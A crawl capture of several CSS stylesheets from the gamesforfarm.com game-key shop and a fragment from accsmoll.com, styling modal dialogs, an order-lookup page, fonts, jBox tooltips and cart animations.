svg{width:auto;height:auto;max-width:90%;max-height:90%}.desc-payments__icon-label{flex:none;padding:4px 0 0 0;display:block;font-weight:bold;font-size:10px;text-align:center;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.desc-payments__name{font-weight:700;color:#09E5D7}.desc-payments__attemp{font-weight:700;color:#E55809}@media all and (max-width:990px){.desc-payments__icon{margin-bottom:20px}}@media all and (max-width:772px){.desc-payments{margin:40px 0 0 0}}


--- FILE ---
content_type: text/css
request_url: https://gamesforfarm.com/source/custom/css/gamesforfarm/fonts.css
body_size: 121
content:
@font-face {
    font-family: 'open-sans-bold';
    src: url('fonts/OpenSans-Bold.eot');
    src: url('fonts/OpenSans-Bold.eot?#iefix') format('embedded-opentype'),
         url('fonts/OpenSans-Bold.woff') format('woff'),
         url('fonts/OpenSans-Bold.woff2') format('woff2'),
         url('fonts/OpenSans-Bold.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'open-sans';
    src: url('fonts/OpenSans-SemiBold.eot');
    src: url('fonts/OpenSans-SemiBold.eot?#iefix') format('embedded-opentype'),
         url('fonts/OpenSans-SemiBold.woff') format('woff'),
         url('fonts/OpenSans-SemiBold.woff2') format('woff2'),
         url('fonts/OpenSans-SemiBold.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: https://gamesforfarm.com/source/custom/css/gamesforfarm/orders.css
body_size: 2764
content:

/*Styles for modal window-------------------------------------------------------
--------------------------------------------------------------------------------*/

body.menu-opened, body.modal-opened, body.search-opened {
    overflow: hidden;
}

.modal {
    display: none;
    position: relative;
    z-index: 10000;
}

.modal.opened {
    display: block;
}

.modal__dialog, .modal__overlay {
    outline: none;
}

.modal__overlay {
    position: fixed;
    z-index: 10000;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0,0,0,.9);
    overflow: auto;
    -ms-overflow-style: none;
    scrollbar-width: none;
}

.modal__dialog {
    position: relative;
    padding: 18px 24px;
    min-height: 100%;
    width: 100%;
    padding-bottom: 70px;
}

.modal__dialog, 
.modal__content {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: center;
}

.modal__content {
    width: 90%;
    margin: 0 auto;
    padding: 2% 0;
    z-index: 10030;
}

.find_orders-modal__steps {
    position: relative;
    text-align: center;
}

.find_orders-modal .modal__content {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.find_orders-modal__title {
    font: 48px/1.5 'open-sans-bold', 'OpenSans', Arial, Helvetica, sans-serif;
    font-weight: 800;
    text-transform: uppercase;
    color: #a3e4de;
    text-align: center;
}

.find_orders-modal__title .fobe_color {
    color: #09e5d7;
}

.find_orders-modal__description {
    margin-top: 10px;
    font: 18px/1.5 'open-sans-bold', 'OpenSans', Arial, Helvetica, sans-serif;
    font-weight: 800;
    color: #a3e4de;
}

.find_orders-modal__row {
    display: flex;
    flex-wrap: nowrap;
    justify-content: space-around;

    margin-top: 30px;
}

.find_orders-modal__input {
    width: 450px;
    padding: 3px;
    border-radius: 10px;

    background: rgb(163,228,222);
    background: -moz-linear-gradient(-33deg, rgba(163,228,222,1) 0%, rgba(9,229,215,1) 100%);
    background: -webkit-linear-gradient(-33deg, rgba(163,228,222,1) 0%, rgba(9,229,215,1) 100%);
    background: linear-gradient(-33deg, rgba(163,228,222,1) 0%, rgba(9,229,215,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#a3e4de",endColorstr="#09e5d7",GradientType=1);
}

.find_orders-modal__input.error {
    background: #eb5757;
}

.custom-input {
    position: relative;
    overflow: hidden;
}

.custom-input__input {
    display: block;
    width: 100%;
    padding: 15px 15px 14px;
    height: 60px;
    color: #75aeaa;
    font-size: 18px;
    font-family: 'open-sans-bold', 'OpenSans', Arial, Helvetica, sans-serif;
    font-weight: 800;
    line-height: 1.4;
    outline: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border: 2px solid #0b1118;
    border-radius: 10px;
    background-color: #0b1118;
    -webkit-transition: border-color .3s ease,opacity .3s ease;
    transition: border-color .3s ease,opacity .3s ease;
}

.custom-input__input:focus {
    border-color: transparent !important;
    outline: none !important;
}

.find_orders-modal__input .custom-input__input {
    opacity: 1;
    background-color: #000;
    text-align: center;
}

.find_orders-modal__input .custom-input__input::placeholder {
    color: #82ece4;
}

.custom-input.error .custom-input__input {
    border-color: #eb5757;
}

.custom-input__input::placeholder {
    color: #75aeaa;
    opacity: .4;
}

.custom-button a::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
}

.custom-button {
    position: relative;
    height: 60px;
    background-color: #09E5D7;
    border-radius: 15px;
    padding: 15px 15px 14px;
    cursor: pointer;
    text-align: center;
    
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: center;

    -webkit-transition: background-color .2s ease;
    -ms-transition: background-color .2s ease;
    transition: background-color .2s ease;
}

.custom-button a {
    position: static;
    text-decoration: none;
    color: #0b1118 !important;
    font-size: 18px;
    font-family: 'open-sans-bold', 'OpenSans', Arial, Helvetica, sans-serif;
    font-weight: 800;
    line-height: 1.5;
}

.custom-button:active {
    background-color: #16aca2;
}

.find_orders-modal__row .custom-button {
    height: 66px;
    margin-left: 25px;
    min-width: 200px;
}

.find_orders-modal__title {
	-webkit-animation: hs-rotate-open .7s  ease;
	animation: hs-rotate-open .7s  ease;
    z-index: 10025;
}

.find_orders-modal__description {
	-webkit-animation: hs-rotate-open .3s  ease;
	animation: hs-rotate-open .3s  ease;
}

.find_orders-modal__row {
	-webkit-animation: hs-rotate-open .9s  ease;
	animation: hs-rotate-open .9s  ease;
}

.modal__overlay-custom {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 10000;
}

@-webkit-keyframes hs-rotate-open {
	0% {
        opacity: 0;
		-webkit-transform: perspective(120px) rotateX(2deg);
        -webkit-scale: 1.1;
        padding-left: 25px;
	}
	100% {
        opacity: 1;
		-webkit-transform: perspective(120px) rotateX(0deg);
        -webkit-scale: 1;
        padding-left: 0px;
	}
}

@keyframes hs-rotate-open {
	0% {
        opacity: 0;
		-webkit-transform: perspective(120px) rotateX(2deg);
		transform: perspective(120px) rotateX(2deg);
        -webkit-scale: 1.1;
        scale: 1.1;
        padding-left: 25px;
	}

	100% {
        opacity: 1;
		-webkit-transform: perspective(120px) rotateX(0deg);
		transform: perspective(120px) rotateX(0deg);
        -webkit-scale: 1;
        scale: 1;
        padding-left: 0px;
	}

}

.open-btn,
.basket-btn {
    position: fixed;
    right: 25px;
    bottom: 180px;
    width: 72px;
    height: 72px;
    border-radius: 50%;
    background-color: #09e5d7;
    cursor: pointer;
    z-index: 1000;
}

.basket-btn {
    bottom: 80px;
    background-color: #000;
}

.open-btn .image,
.basket-btn .image {
    display: block;
    position: relative;
    width: 100%;
    height: 100%;
    background: url(images/database.png) no-repeat center;
    background-size: 70%;
}

.basket-btn .image {
    background: url(https://i.imgur.com/i1ipFLj.png) no-repeat center;
    background-size: 100%;
}

.find_orders-modal__ending {
    display: none;
    width: 90%;
    max-width: 675px;
    margin-top: 30px;
    border-radius: 15px;
    text-align: center;
    color: #1b1c1c;
    padding: 25px 35px;
    background-color: #172331;
    font: 18px/1.5 'open-sans-bold', 'OpenSans', Arial, Helvetica, sans-serif;
    font-weight: 800;
}

.find_orders-modal__ending.success {
    background-color: #8be38f;
}

.find_orders-modal__ending.error {
    background-color: #e18aad;
}

.open-btn {
    right: 25px;
    bottom: 20px;
    width: 50px;
    height: 50px;
}

@media only screen and (max-width:750px) {
    
    .find_orders-modal__row .find_orders-modal__input {
        width: 68%;
    }

    .find_orders-modal__row .custom-button {
        width: 30%;
        margin-left: 2%;
        min-width: 150px;
    }

    .modal__content {
        width: 100%;
    }

    .find_orders-modal__description {
        text-align: center;
    }

    .find_orders-modal__row {
        width: 100%;
    }
}

@media only screen and (max-width:560px) {
    
    .find_orders-modal__title {
        font: 32px/1.5 'open-sans-bold', 'OpenSans', Arial, Helvetica, sans-serif;
        font-weight: 800;
    }

    .find_orders-modal__ending {
        width: 100%;
        padding: 20px 15px;
        font: 18px/1.5 'open-sans-bold', 'OpenSans', Arial, Helvetica, sans-serif;
        font-weight: 800;
    }

    .open-btn {
        right: 13px;
        bottom: 23px;
        width: 50px;
        height: 50px;
    }
}

@media only screen and (max-width:390px) {

    .find_orders-modal__title {
        font: 28px/1.5 'open-sans-bold', 'OpenSans', Arial, Helvetica, sans-serif;
        font-weight: 800;
    }

    .find_orders-modal__row {
        flex-wrap: wrap;
    }

    .find_orders-modal__row .find_orders-modal__input {
        width: 100%;
    }

    .find_orders-modal__row .custom-button {
        width: 100%;
        margin-top: 20px;
    }

    @-webkit-keyframes hs-rotate-open {
        0% {
            opacity: 0;
            -webkit-transform: perspective(120px) rotateX(2deg);
            -webkit-scale: 1.05;
            padding-left: 15px;
        }
        100% {
            opacity: 1;
            -webkit-transform: perspective(120px) rotateX(0deg);
            -webkit-scale: 1;
            padding-left: 0px;
        }
    }
    
    @keyframes hs-rotate-open {
        0% {
            opacity: 0;
            -webkit-transform: perspective(120px) rotateX(2deg);
            transform: perspective(120px) rotateX(2deg);
            -webkit-scale: 1.05;
            scale: 1.05;
            padding-left: 15px;
        }
    
        100% {
            opacity: 1;
            -webkit-transform: perspective(120px) rotateX(0deg);
            transform: perspective(120px) rotateX(0deg);
            -webkit-scale: 1;
            scale: 1;
            padding-left: 0px;
        }
    
    }
}



/*Styles for orders page-------------------------------------------------------
--------------------------------------------------------------------------------*/


.orders {
    padding-bottom: 50px;
}

.gradient {
    position: absolute;
    z-index: 0;
    height: 50vh;
    width: 100%;
    right: 15%;
    max-width: 100%;
    padding: 0 20px;
    margin: 0 auto;
    background-color: #0B1118;
    background: radial-gradient(circle at 100% 0%, rgba(9,229,215,.6),  rgba(11,17,24,1),  rgba(11,17,24,1));
    background-size: 200%;
    background-position: 40% 100%;
    opacity: 0.7;
    filter: blur(3rem);

}

.orders__header {
    position: relative;
    z-index: 1;
    display: flex;
    justify-content: space-between;
    flex-wrap: nowrap;

}

.orders__header-content h1 {
    font: 50px/1.5 'open-sans-bold', 'OpenSans', Arial, Helvetica, sans-serif;
    font-weight: 800;
    margin-bottom: 10px;
    letter-spacing: .04em;
}

.orders__header-content-email {
    font: 30px/1.5 'open-sans-bold', 'OpenSans', Arial, Helvetica, sans-serif;
    font-weight: 800;
    color: #09e5d7;
}

.orders__header-modal__input {
    margin-top: 90px;
    width: 660px;
    position: relative;
    z-index: 5;
}

.orders__header-modal__input .custom-input__input {
    background-color: #172331;
    color: #889EB8;
    border-color: transparent !important;
    outline: none !important;
}

.orders__header-modal__input .custom-input__input::placeholder {
    color: #889EB8;
}

.orders__header__image img {
    width: 520px;
    position: relative;
    margin-top: -60px;
}

.orders__list {
    margin-top: 20px;
    position: relative;
    z-index: 1;
}

.orders__list__order {
    padding: 40px 0;
    border-bottom: 2px solid #172331;
}

.orders__list__order-date {
    font: 30px/1.5 'open-sans-bold', 'OpenSans', Arial, Helvetica, sans-serif;
    font-weight: 800;
    color: #09e5d7;
}

.orders__list__order-id {
    font: 18px/1.5 'open-sans-bold', 'OpenSans', Arial, Helvetica, sans-serif;
    font-weight: 800;
    color: #c5dcf8;
    margin-top: 10px;
}

.orders__list__order-product {
    display: flex;
    flex-wrap: nowrap;
    margin: 10px 20px;
    padding: 15px 0px;

    overflow-y: hidden;
    overflow-x: auto;
}

@media only screen and (max-width:620px) {

    .orders__list__order-product {
        margin: 25px 0px 35px;
        padding: 25px 25px;
        background-color: rgba(0, 0, 0, .5);
        border-radius: 20px;
    }
}

.orders__list__order-product::-webkit-scrollbar {
	width: 4px;
    height: 4px;
}

.orders__list__order-product::-webkit-scrollbar-track {
	background: transparent;
}

.orders__list__order-product::-webkit-scrollbar-thumb {
	background: #09E5D7;
	border-radius: 4px;
}

.orders__list__order-product::-webkit-scrollbar-thumb:hover {
	background: #0eb4a9;
}

.orders__product-img {
    overflow: hidden;
    height: 90px;
    width: 275px;
    border-radius: 15px;
    background-color: #172331;
    white-space: nowrap;
    
    flex-shrink: 0;
}

.orders__product-img img {
    width: 100%;
    scale: 1;
    margin-top: -20px;
    transition: scale .3s ease;
}

.orders__product-img img:hover {
    scale: 1.1;
}

.orders__product-info {
    height: 90px;
    min-width: 130px;
    padding: 15px 25px;
    margin-left: 30px;
    border-radius: 15px;
    background-color: #172331;

    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: center;
    
    white-space: nowrap;
    flex-shrink: 0;
}

.orders__product-info__title {
    font: 14px/1.5 'open-sans-bold', 'OpenSans', Arial, Helvetica, sans-serif;
    font-weight: 800;
    color: #09e5d7;
}

.orders__product-info__main {
    font: 18px/1.5 'open-sans-bold', 'OpenSans', Arial, Helvetica, sans-serif;
    font-weight: 800;
    color: #c5dcf8;
}

.orders__list__order-button {
    width: 250px;
    margin-top: 15px;
}

.orders__list__order-button .custom-button {
    height: 55px;
    padding: 15px;
}

.no-search-result {
    display: none;
    position: relative;
    z-index: 5;
    width: 100%;
    padding-top: 100px;
    padding-bottom: 30px;
    text-align: center;
    font: 40px/1.5 'open-sans-bold', 'OpenSans', Arial, Helvetica, sans-serif;
    font-weight: 800;
    color: #C5DCF8;
    
	-webkit-animation: hs-rotate-open 1s  ease;
	animation: hs-rotate-open 1s  ease;
}

@media only screen and (max-width:620px) {

    .orders__list__order-button {
        width: 100%;
    }

    .orders__list__order-button .custom-button {
        height: 60px;
    }
}

@media only screen and (max-width:700px) {

    .orders__header-content {
        z-index: 5;
        width: 100%;
        text-align: center;
    }
    .orders__header__image {
        order: -1;
        opacity: .7;
        position: absolute;
        z-index: 0;
    }

    .orders__header-modal__input {
        margin-top: 25px;
        width: 100%;
    }

    .orders__header-modal__input .custom-input__input {
        text-align: center;
    }

    .orders__header {
        flex-wrap: wrap;
    }

    .orders__header__image img {
        width: 50%;
        float: right;
        margin-top: 0px;
    }

    .orders__header-content h1 {
        font: 35px/1.3 'open-sans-bold', 'OpenSans', Arial, Helvetica, sans-serif;
    font-weight: 800;
    }

    .orders__header-content-email {
        font: 24px/1.3 'open-sans-bold', 'OpenSans', Arial, Helvetica, sans-serif;
    font-weight: 800;
    }

    .orders__list__order-date {
        font: 24px/1.3 'open-sans-bold', 'OpenSans', Arial, Helvetica, sans-serif;
    font-weight: 800;
    }

    .no-search-result {
        font: 30px/1.3 'open-sans-bold', 'OpenSans', Arial, Helvetica, sans-serif;
    font-weight: 800;
    }
    
    .orders__header__image {
        display: none;
    }
}

@media only screen and (max-width:450px) {

    .orders__header-content {
        z-index: 5;
    }

}







--- FILE ---
content_type: text/css
request_url: https://gamesforfarm.com/assets/css/style.css
body_size: 368
content:
.modgl:hover {
	cursor:help;
}
.btnbuy {
	margin-top: -38px;
margin-left: 367px;
}
.hnomarg {
	margin-top: 0px!important;
margin: 0 0 9px;
font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
font-size: 13px;
line-height: 18px;
width: 134px;
}
@font-face { font-family: "Rubl Sign"; src: url(http://www.artlebedev.ru/;-)/ruble.eot); }

span.rur { font-family: "Rubl Sign"; text-transform: uppercase; // text-transform: none;}    
span.rur span { position: absolute; overflow: hidden; width: .45em; height: 1em; margin: .1ex 0 0 -.55em; // display: none; }
span.rur span:before { content: '\2013'; }

.iconurl {
	max-width:inherit;
	max-height:inherit;
	margin-right:3px;
}
.paytable{
	width:100%;
}


.footcopy {
	display:block;
	text-align:center;
	font-size:11px;
}
.foot {
	margin-top:20px;
}

--- FILE ---
content_type: text/css
request_url: https://gamesforfarm.com/assets/css/jBox.css
body_size: 1837
content:
// Global .jBox-wrapper {
    text-align: left;
    box-sizing: border-box;
}

.jBox-title, .jBox-content, .jBox-container {
    position: relative;
    word-break: break-word;
    box-sizing: border-box;
}

.jBox-container {
    background: #fff;
    border-radius: 5px;
    box-shadow: 0px 0px 10px black;
}

.jBox-content {
    padding: 8px 12px;
    overflow-x: hidden;
    overflow-y: auto;
    transition: opacity .2s;
    color: black;
}

.jBox-footer {
    box-sizing: border-box;
}

// jBox Tooltip .jBox-Tooltip, .jBox-Mouse {
    .jBox-container {
        border-radius: 4px;
        box-shadow: 0 0 3px rgba(0, 0, 0, .25);
    }

    .jBox-title {
        padding: 8px 10px 0;
        font-weight: bold;
    }

    &.jBox-hasTitle .jBox-content {
        padding-top: 5px;
    }
}

.jBox-Mouse {
    pointer-events: none;
}

// Pointer .jBox-pointer {
    position: absolute;
    overflow: hidden;
    box-sizing: border-box;
    &:after {
        content: '';
        width: 20px;
        height: 20px;
        position: absolute;
        background: #fff;
        transform: rotate(45deg);
        box-sizing: border-box;
    }

    &-top {
        top: 0;
        &:after {
            left: 5px;
            top: 6px;
            box-shadow: -1px -1px 2px rgba(0, 0, 0, .15);
        }
    }

    &-right {
        right: 0;
        &:after {
            top: 5px;
            right: 6px;
            box-shadow: 1px -1px 2px rgba(0, 0, 0, .15);
        }
    }

    &-left {
        left: 0;
        &:after {
            top: 5px;
            left: 6px;
            box-shadow: -1px 1px 2px rgba(0, 0, 0, .15);
        }
    }

    &-bottom {
        bottom: 0;
        &:after {
            left: 5px;
            bottom: 6px;
            box-shadow: 1px 1px 2px rgba(0, 0, 0, .15);
        }
    }

    &-top, &-bottom {
        width: 30px;
        height: 12px;
    }

    &-left, &-right {
        width: 12px;
        height: 30px;
    }
}

// jBox Modal .jBox-Modal {
    .jBox-container {
        border-radius: 4px;
    }

    .jBox-container, &.jBox-closeButton-box:before {
        box-shadow: 0 3px 15px rgba(0, 0, 0, .4), 0 0 5px rgba(0, 0, 0, .4);
    }

    .jBox-content {
        padding: 15px 20px;
    }

    .jBox-title {
        border-radius: 4px 4px 0 0;
        padding: 15px 20px;
        background: #fafafa;
        border-bottom: 1px solid #eee;
    }

    &.jBox-closeButton-title {
        .jBox-title {
            padding-right: 65px;
        }
    }

    .jBox-footer {
        border-radius: 0 0 4px 4px;
    }
}

// Close button .jBox-closeButton {
    z-index: 1;
    cursor: pointer;
    position: absolute;
    box-sizing: border-box;
    svg {
        position: absolute;
        top: 50%;
        right: 50%;
    }

    path {
        fill: #aaa;
        transition: fill .2s;
    }

    &:hover {
        path {
            fill: #888;
        }
    }
}

// Close button in overlay .jBox-overlay {
    .jBox-closeButton {
        top: 0;
        right: 0;
        width: 40px;
        height: 40px;
        svg {
            width: 20px;
            height: 20px;
            margin-top: -10px;
            margin-right: -10px;
        }

        path {
            fill: #ddd;
        }

        &:hover path {
            fill: #fff;
        }
    }
}

// Close button in title .jBox-closeButton-title {
    .jBox-closeButton {
        top: 0;
        right: 0;
        bottom: 0;
        width: 50px;
    }

    svg {
        width: 12px;
        height: 12px;
        margin-top: -6px;
        margin-right: -6px;
    }
}

// Close button in box .jBox-closeButton-box {
    box-sizing: border-box;
    .jBox-closeButton {
        top: -8px;
        right: -10px;
        width: 24px;
        height: 24px;
        background: #fff;
        border-radius: 50%;
        svg {
            width: 10px;
            height: 10px;
            margin-top: -5px;
            margin-right: -5px;
        }
    }

    &:before {
        content: '';
        position: absolute;
        top: -8px;
        right: -10px;
        width: 24px;
        height: 24px;
        border-radius: 50%;
        box-shadow: 0 0 5px rgba(0, 0, 0, .3);
    }

    &.jBox-pointerPosition-top:before {
        top: 5px;
    }

    &.jBox-pointerPosition-right:before {
        right: 2px;
    }
}

.jBox-Modal.jBox-hasTitle.jBox-closeButton-box .jBox-closeButton {
    background: #fafafa;
}

// Overlay .jBox-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .82);
}

// Footer .jBox-footer {
    background: #fafafa;
    border-top: 1px solid #eee;
    padding: 8px 10px;
    border-radius: 0 0 3px 3px;
}

// Block scrolling body[class^="jBox-blockScroll-"], body[class*=" jBox-blockScroll-"] {
    overflow: hidden;
}

// Draggable .jBox-draggable {
    cursor: move;
}

// Spinner @keyframes jBoxLoading {
    to {
        transform: rotate(360deg);
    }
}

.jBox-loading .jBox-content {
    opacity: .2;
}

.jBox-loading-spinner .jBox-content {
    min-height: 38px !important;
    min-width: 38px !important;
    opacity: 0;
}

.jBox-spinner {
    box-sizing: border-box;
    position: absolute;
    top: 50%;
    left: 50%;
    width: 24px;
    height: 24px;
    margin-top: -12px;
    margin-left: -12px;
    &:before {
        display: block;
        box-sizing: border-box;
        content: '';
        width: 24px;
        height: 24px;
        border-radius: 50%;
        border: 2px solid rgba(0, 0, 0, .2);
        border-top-color: rgba(0, 0, 0, .8);
        animation: jBoxLoading .6s linear infinite;
    }
}

// Countdown .jBox-countdown {
    border-radius: 4px 4px 0 0;
    z-index: 0;
    background: #000;
    opacity: .2;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 3px;
    overflow: hidden;
    &-inner {
        top: 0;
        right: 0;
        width: 100%;
        height: 3px;
        position: absolute;
        background: #fff;
    }
}

// Animations [class^="jBox-animated-"], [class*=" jBox-animated-"] {
    animation-fill-mode: both;
}

// Animation tada @keyframes jBox-tada {
    0% {
        transform: scale(1);
    }

    10%, 20% {
        transform: scale(0.8) rotate(-4deg);
    }

    30%, 50%, 70%, 90% {
        transform: scale(1.2) rotate(4deg);
    }

    40%, 60%, 80% {
        transform: scale(1.2) rotate(-4deg);
    }

    100% {
        transform: scale(1) rotate(0);
    }
}

.jBox-animated-tada {
    animation: jBox-tada 1s;
}

// Animation tadaSmall @keyframes jBox-tadaSmall {
    0% {
        transform: scale(1);
    }

    10%, 20% {
        transform: scale(0.9) rotate(-2deg);
    }

    30%, 50%, 70%, 90% {
        transform: scale(1.1) rotate(2deg);
    }

    40%, 60%, 80% {
        transform: scale(1.1) rotate(-2deg);
    }

    100% {
        transform: scale(1) rotate(0);
    }
}

.jBox-animated-tadaSmall {
    animation: jBox-tadaSmall 1s;
}

// Animation flash @keyframes jBox-flash {
    0%, 50%, 100% {
        opacity: 1;
    }

    25%, 75% {
        opacity: 0;
    }
}

.jBox-animated-flash {
    animation: jBox-flash .5s;
}

// Animation shake @keyframes jBox-shake {
    0%, 100% {
        transform: translateX(0);
    }

    20%, 60% {
        transform: translateX(-6px);
    }

    40%, 80% {
        transform: translateX(6px);
    }
}

.jBox-animated-shake {
    animation: jBox-shake .4s;
}

// Animation pulseUp @keyframes jBox-pulseUp {
    0% {
        transform: scale(1);
    }

    50% {
        transform: scale(1.15);
    }

    100% {
        transform: scale(1);
    }
}

.jBox-animated-pulseUp {
    animation: jBox-pulseUp .25s;
}

// Animation pulseDown @keyframes jBox-pulseDown {
    0% {
        transform: scale(1);
    }

    50% {
        transform: scale(0.85);
    }

    100% {
        transform: scale(1);
    }
}

.jBox-animated-pulseDown {
    animation: jBox-pulseDown .25s;
}

// Animation popIn @keyframes jBox-popIn {
    0% {
        transform: scale(0);
    }

    50% {
        transform: scale(1.1);
    }

    100% {
        transform: scale(1);
    }
}

.jBox-animated-popIn {
    animation: jBox-popIn .25s;
}

// Animation popOut @keyframes jBox-popOut {
    0% {
        transform: scale(1);
    }

    50% {
        transform: scale(1.1);
    }

    100% {
        transform: scale(0);
    }
}

.jBox-animated-popOut {
    animation: jBox-popOut .25s;
}

// Animation fadeIn @keyframes jBox-fadeIn {
    0% {
        opacity: 0;
    }

    100% {
        opacity: 1;
    }
}

.jBox-animated-fadeIn {
    animation: jBox-fadeIn .2s;
}

// Animation fadeOut @keyframes jBox-fadeOut {
    0% {
        opacity: 1;
    }

    100% {
        opacity: 0;
    }
}

.jBox-animated-fadeOut {
    animation: jBox-fadeOut .2s;
}

// Animation slideUp @keyframes jBox-slideUp {
    0% {
        transform: translateY(0);
    }

    100% {
        transform: translateY(-300px);
        opacity: 0;
    }
}

.jBox-animated-slideUp {
    animation: jBox-slideUp .4s;
}

// Animation slideRight @keyframes jBox-slideRight {
    0% {
        transform: translateX(0);
    }

    100% {
        transform: translateX(300px);
        opacity: 0;
    }
}

.jBox-animated-slideRight {
    animation: jBox-slideRight .4s;
}

// Animation slideDown @keyframes jBox-slideDown {
    0% {
        transform: translateY(0);
    }

    100% {
        transform: translateY(300px);
        opacity: 0;
    }
}

.jBox-animated-slideDown {
    animation: jBox-slideDown .4s;
}

// Animation slideLeft @keyframes jBox-slideLeft {
    0% {
        transform: translateX(0);
    }

    100% {
        transform: translateX(-300px);
        opacity: 0;
    }
}

.jBox-animated-slideLeft {
    animation: jBox-slideLeft .4s;
}

.jBox-TooltipBorderThick>.jBox-container>div {background: black !important;color: white;border-radius: 5px;}

--- FILE ---
content_type: text/css
request_url: https://gamesforfarm.com/assets/css/fcss/121c4e4900fd05e.css?136
body_size: 867
content:

.wraps .content__wrap .wrapper p img{	width: auto !important;	height: auto !important;	max-width: 100% !important;}.wraps .content__wrap .idesc.page-width__content p:has(img){	display: flex;	justify-content: center;	align-items: center;}.wraps .content__wrap .idesc.page-width__content p:has(img) img{	max-height: 100px !important;	width: auto !important;}.wraps .content__wrap .wrapper p:nth-child(14) img{	width: auto !important;	height: auto !important;	max-width: 100% !important;}.wraps .content__wrap .wrapper p:nth-child(9) img{	margin-top: 20px;	height: auto !important;	width: auto !important;	height: auto !important;	max-width: 100% !important;}.wraps .content__wrap .wrapper p:nth-child(8) img{	height: auto !important;}.wraps .content__wrap .wrapper p:nth-child(15) img{	width: auto !important;	height: auto !important;}.wraps h1 img{	width: auto !important;	height: auto !important;	max-width: 100% !important;}.wrapper a input{	max-width: 100%;}.wraps .content__wrap .wrapper p:nth-child(16) img{	width: auto !important;	height: auto !important;	max-width: 100% !important;}p.page-block__partners{	margin-top: 30px !important;	margin-bottom: 20px !important;}p.page-block__partners a{	max-width: 40% !important;}p.page-block__partners a img{	width: auto !important;	height: auto !important;	max-width: 100% !important;	margin-top: 0 !important;	margin-bottom: 0 !important;}.wraps p:nth-child(6) img{	margin-left: 0 !important;	margin-right: 0 !important;}.wraps p:nth-child(8) img{	margin-left: 0 !important;}.user-functions__list{	border: 1px solid #576372;	border-radius: 10px;	overflow-x: auto;}.user-functions__element{	max-width: 400px;	flex-shrink: 0;	padding: 20px 35px 22px 35px;}.user-functions__element:not(:last-child){	border-right: 2px solid #576372;	box-shadow: none;}.user-functions__element:not(:last-child):hover{	border-right: 2px solid #09E5D7;	box-shadow: none;}.user-functions__element-title,.user-functions__element-info{	color: #C5DCF8;	color: #fff;}.custom-slider{	border-radius: 10px;}.custom-slider__dot{	margin: 0 7px;}.custom-button{	height: 40px;	border-radius: 5px;}.user-functions__element-button{	margin-top: 15px;}.user-functions__element-button .custom-button{	width: 120px;	height: 40px;	padding: 0;}.custom-button a{	font: 400 16px / 1.34 'OpenSans', 'Arial', 'Helvetica', 'sans-serif';	line-height: 40px;}.user-functions__element-title, .user-functions__element-info{	color: #C5DCF8;	color: #fff;}.user-functions__element-info{	font: 400 16px / 1.34 'OpenSans', 'Arial', 'Helvetica', 'sans-serif';}@media only screen and (max-width: 600px){	.user-functions__element{		max-width: 300px;		padding: 13px 25px;		padding-right: 20px;		padding-bottom: 13px;	}		.user-functions__element:not(:last-child){		border-right: none;	}		.user-functions__element:not(:last-child):hover{		border-right: none;	}		.user-functions__element-button{		margin-top: 9px;	}		.custom-button a{		line-height: 40px;	}		.user-functions__element-button .custom-button{		width: 100px;		height: 40px;		padding: 0;	}		.user-functions__element-info{		font-size: 13px;	}		.custom-slider{		border-radius: 10px;		height: 200px;	}		.custom-slider__list{		height: 200px;	}		.custom-slider__list a{		height: 100%;	}		.custom-slider__list a img{		height: 100%;		object-fit: cover;	}		.custom-slider__dots{		bottom: 10px;		justify-content: center;		padding: 0px 10px;	}	}@media (max-width: 772px){	.wraps .content__wrap .idesc.page-width__content p:has(img) img{		width: auto !important;		height: auto !important;		margin-top: 10px;	}		.wraps .content__wrap .wrapper p:nth-child(8) img{		width: 300px !important;	}	}@media (max-width: 600px){	p.page-block__partners{		margin-top: 10px !important;		margin-bottom: 20px !important;	}	}@media (max-width: 560px){	.wraps .content__wrap .wrapper p a img{		width: auto !important;		height: auto !important;		max-width: 100% !important;	}	}@media (max-width: 500px){	.wraps .content__wrap .wrapper p:nth-child(8) img{		width: 200px !important;	}	}@media (max-width: 400px){	p.page-block__partners{		display: block !important;	}		p.page-block__partners a img{		margin-bottom: 20px !important;	}	}@media (max-width: 390px){	.wraps .content__wrap .idesc.page-width__content p:has(img){		flex-wrap: wrap;		justify-content: center;		text-align: center;		padding-bottom: 15px;	}		.wraps .content__wrap .idesc.page-width__content p:has(img) a{		width: 100%;		text-align: center;	}		.wraps .content__wrap .idesc.page-width__content p:has(img) img{		width: auto !important;		height: auto !important;		margin-top: 10px !important;	}	}

--- FILE ---
content_type: text/css
request_url: https://accsmoll.com/assets/css/cart/style_cart.css?d=1
body_size: 2621
content:

 .animatedb{
    animation-duration:1s;
    animation-fill-mode:both;
    transition: 0.5s !i;
}

@keyframes shake{
    0%,to{
        transform:translateZ(0)
    }
    10%,30%,50%,70%,90%{
        transform:translate3d(-10px,0,0)
    }
    20%,40%,60%,80%{
        transform:translate3d(10px,0,0)
    }
}
.shake_this{
    animation-name:shake;
